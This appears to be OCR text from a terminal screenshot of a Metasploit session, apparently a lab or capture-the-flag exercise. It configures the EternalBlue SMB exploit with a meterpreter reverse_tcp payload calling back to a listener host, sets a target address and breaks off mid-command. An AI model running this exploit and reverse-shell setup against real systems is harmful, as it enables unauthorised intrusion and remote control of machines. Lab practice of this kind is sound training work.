 Terminal Shell Edit View Window Help
A 62% Sun 6 Oct 6:17:51 PM
~ — kali@kali: ~ — ssh kali@192.168.119.128 — 134×40
~ — kali@kali: ~/Downloads — ssh kali@192.168.119.128
~ — kali@kali: ~ — ssh kali@192.168.119.128
+
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R
2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.218.160
RHOSTS => 10.10.218.160
msf6 exploit(windows/smb/ms17_010_eternalblue) > r